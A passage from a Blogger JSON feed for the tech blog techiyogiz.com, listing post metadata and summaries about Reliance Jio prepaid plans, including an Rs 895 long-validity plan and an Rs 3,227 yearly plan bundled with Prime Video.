Benefits"}],"author":[{"name":{"$t":"Techi Yogiz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06806485122632593147"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcTwlPllc4nxeBnHy-ZDlryruY8FAVUhMLhB05u8FVIFlr2o_LiqioUnZ3G46o99_rwT1kzLVAkZF3dOiHeext-sKlrWF_W2R388Ymyp5DJaBrFjC4KmWVojkaFLrIdZmSQ0d1EpMyGHjzwi4Ll9HRqxTsynJWXLZANnQFOeav7NuEN5hk0-NSHj8QGJQ\/s72-c\/Jio%E2%80%99s%20Latest%20Prepaid%20Plans%20with%20Extra%20Data%20with%20Benefits.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5775883438229730354.post-4560293813599722613"},"published":{"$t":"2023-11-26T19:04:00.009+05:30"},"updated":{"$t":"2023-11-26T19:04:48.576+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Telecos"}],"title":{"type":"text","$t":"Jio Rs 80 per Month which brings a Year Long validity plan"},"summary":{"type":"text","$t":"Reliance Jio, renowned for its cost-effective plans and abundant benefits, has launched an incredible offer – the Rs 895 plan, which extends your validity for an impressive 336 days. In terms of cost per month, this plan is one of the most budget-friendly options available.With a 28-day plan cycle, you’ll enjoy a total of 12 cycles, offering you an extended validity of more than 11 months. Let’s "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.techiyogiz.com\/feeds\/4560293813599722613\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.techiyogiz.com\/2023\/11\/jio-rs-80-per-month-which-brings-year.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5775883438229730354\/posts\/default\/4560293813599722613"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5775883438229730354\/posts\/default\/4560293813599722613"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.techiyogiz.com\/2023\/11\/jio-rs-80-per-month-which-brings-year.html","title":"Jio Rs 80 per Month which brings a Year Long validity plan"}],"author":[{"name":{"$t":"Techi Yogiz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06806485122632593147"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSqkCiM0x89a5FYrCGm-DmLVvfyu4PAz8zl81hhnA4MCJqNSCbN8ia72F78aGCbOZX-9RI-xYE8PBTiESAybNJe51HnaDy8B8-cjTC9iimg-anFNTmjHwIAev-DaxsU8ZLojSq6Rge3vQ8Bi720rm-y0hoxYhxENiUgEyQDPtNhLtf4qF7b1EQKVJQ9XM\/s72-c\/Jio%20just%20Rs%2080%20per%20Month%20which%20brings%20a%20Year%20Long%20validity%20plan.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5775883438229730354.post-2836067529319653452"},"published":{"$t":"2023-10-22T21:13:00.002+05:30"},"updated":{"$t":"2023-10-22T21:13:10.463+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Reliance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Telecos"}],"title":{"type":"text","$t":"Jio brings Prime Video under its New Yearly Plan - Check Out here"},"summary":{"type":"text","$t":"Reliance Jio has now launched a yearly plan that comes bundled with Prime Video Mobile Edition. Jio's new plan, priced at Rs 3,227, offers 2GB of data per day, with unlimited usage at 64 Kbps speeds once thedaily limit is exceeded.The plan includes unlimited voice calling, and 100 SMS per day, and is valid for 365 days. Jio's Rs 3,227 yearly plan includes bundled services such as Prime Video "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.techiyogiz.com\/feeds\/2836067529319653452\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.techiyogiz.com\/2023\/10\/Jio-brings-Prime-Video-under-its-New-Yearly-Plan-Check-Out-here.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5775883438229730354\/posts\/default\/2836067529319653452"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5775883438229730354\/posts\/default\/2836067529319653452"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.techiyogiz.com\/2023\/10\/Jio-brings-Prime-Video-under-its-New-Yearly-Plan-Check-Out-here.html","title":"Jio brings Prime Video under its New Yearly Plan - Check Out here"}],"author":[{"name":{"$t":"Techi Yogiz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06806485122632593147"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZrpIELGwosCpZPsf2a11EEK4D17IIwp2zYw3hy6Pf3dK_FfDs0lsGldb9rC-J1IG0LjhcWKjHlq638VYb1NOy1wcZHqobu8vp8nlTWtjhVXAQ4DpUnb7LcO2DGOCuPQ2ZIe6lGPUlyuaHNlR_yMZDVdO3YME27i0UOwRneffb0fzCZ2ox5eVxzvLAp_I\/s72-c\/Jio%20brings%20Prime%20Video%20under%20its%20New%20Yearly%20Plan%20-%20Check%20Out%20here.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});